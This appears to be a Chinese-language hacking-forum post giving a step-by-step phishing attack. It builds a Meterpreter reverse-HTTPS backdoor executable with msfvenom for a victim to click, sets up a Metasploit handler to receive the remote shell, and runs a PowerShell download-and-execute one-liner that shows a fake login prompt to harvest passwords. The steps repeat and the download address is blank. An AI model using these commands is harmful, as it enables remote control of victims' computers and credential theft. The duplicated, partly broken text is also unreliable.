taibeihacker
Moderator
1.powershell網絡釣魚腳本:
2.MSF下生產一個後門文件,通過上傳或者其他方式讓其受害者點擊
Msfvenom -p windows/meterpreter/reverse_https
lhost=192.168.1.138 lport=4444 -f exe /opt/bk.exe

2.通過MSF獲取遠程目標受害者主機的反彈shhell:
msf use multi/handler
msf exploit(handler )setpayload windows/meterpreter/reverse_https
msf exploit(handler )setlhost 192.168.1.138
msf exploit(handler )setlport 4444
msf exploit(handler ) exploit
3.powershel遠程下載並執行:
powershell.exe -ep bypass -c IEX ((New-Object Net.WebClient).DownloadString(‘ ’)); Invoke-LoginPrompt

4.目標受害者遠程登錄:

5.一旦成功登錄,即可在msf反彈shell中看到密碼:
2.MSF下生產一個後門文件,通過上傳或者其他方式讓其受害者點擊
Msfvenom -p windows/meterpreter/reverse_https
lhost=192.168.1.138 lport=4444 -f exe /opt/bk.exe
2.通過MSF獲取遠程目標受害者主機的反彈shhell:
msf use multi/handler
msf exploit(handler )setpayload windows/meterpreter/reverse_https
msf exploit(handler )setlhost 192.168.1.138
msf exploit(handler )setlport 4444
msf exploit(handler ) exploit

3.powershel遠程下載並執行:
powershell.exe -ep bypass -c IEX ((New-Object Net.WebClient).DownloadString(‘ ’)); Invoke-LoginPrompt
4.目標受害者遠程登錄:

5.一旦成功登錄,即可在msf反彈shell中看到密碼:


